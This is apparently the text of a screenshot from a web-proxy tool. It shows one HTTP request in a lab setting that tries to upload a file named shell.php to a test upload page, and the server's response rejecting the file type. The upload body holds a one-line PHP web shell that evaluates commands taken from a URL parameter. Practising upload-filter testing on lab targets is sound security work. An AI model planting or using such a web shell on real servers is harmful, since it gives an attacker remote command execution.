 Request
Pretty Raw Hex \n
1 POST /vuln_test/upload/index.php HTTP/1.1
2 Host: 192.168.110.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------3675141276647611858986
065685
8 Content-Length: 368
9 Origin: http://192.168.110.11
10 Connection: close
11 Referer: http://192.168.110.11/vuln_test/upload/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------3675141276647611858986065685
15 Content-Disposition: form-data; name="file"; filename="
shell.php"
16 Content-Type: application/x-php
17
18 <?php eval($_GET['cmd']);?>
19
20 -----------------------------3675141276647611858986065685
21 Content-Disposition: form-data; name="submit"
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Apr 2023 08:38:31 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 20
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 file type not allow.